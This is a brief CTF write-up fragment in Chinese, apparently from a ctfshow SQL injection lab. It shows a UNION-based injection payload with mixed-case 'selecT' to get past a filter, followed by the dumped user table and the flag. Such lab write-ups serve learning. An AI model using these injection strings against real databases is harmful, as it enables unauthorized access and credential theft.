 //对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID -1' union selecT password,2,3 from ctfshow_user-- - 查询
ID 用户名 密码
admin 2 3
111 2 3
222 2 3
passwordAUTO 2 3
ctfshow{c0937396-9a89-4ab4-9267-d43e8e9ad6b4} 2 3